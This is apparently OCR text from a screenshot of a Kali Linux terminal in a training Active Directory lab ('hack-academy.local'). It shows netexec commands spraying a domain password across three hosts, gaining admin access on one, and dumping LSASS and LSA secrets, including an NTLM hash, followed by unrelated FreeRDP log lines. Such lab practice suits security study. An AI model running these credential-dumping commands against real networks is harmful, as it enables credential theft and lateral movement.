 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:21
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
SMB 10.0.2.4 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack-academy.local) (s
igning:True) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-2) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.9 445 CLIENT-2 [+] hack-academy.local\adiaz:Peru123. (Pwn3d!)
LSASSY 10.0.2.9 445 CLIENT-2 HACK-ACADEMY\adiaz 5f05c1e6e2a840c9b2abed9e9b9b4a9e
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb ips -u adiaz -p 'Peru123.' --lsa secdump
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.9 445 CLIENT-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-2) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.4 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack-academy.local) (s
igning:True) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [+] hack-academy.local\adiaz:Peru123. (Pwn3d!)
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [+] Dumping LSA secrets
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
[10:05:42:106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:42:710] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:43:024] [1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::Dis
playControl:10} OnOpen=(nil), OnClose=0×7fc00e72da20
Quick search
22°C
Right Ctrl